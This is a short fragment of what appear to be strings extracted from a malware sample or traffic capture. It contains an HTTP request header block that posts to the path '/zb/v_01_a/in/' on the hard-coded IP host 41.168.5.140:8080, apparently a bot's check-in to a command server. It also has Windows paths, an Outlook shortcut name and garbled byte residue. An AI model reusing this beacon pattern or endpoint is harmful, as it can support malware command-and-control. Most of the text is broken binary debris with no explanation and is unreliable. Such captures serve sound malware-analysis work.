 /C:\
Documents and Settings
All Users
/zb/v_01_a/in/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)
Host: 41.168.5.140:8080
Content-Length: 229
Connection: Keep-Alive
Cache-Control: no-cache
dhTl
dhTl
dhTl
OUTLOO~1.LNK
@xpsp1res.dll,-11004
& !
=/=wHIMLp=/=wL=/=w,=/=w
•=w^
/=wf
(0=w
=/=wHIMLp=/=wL=/=w,=/=w
/=wh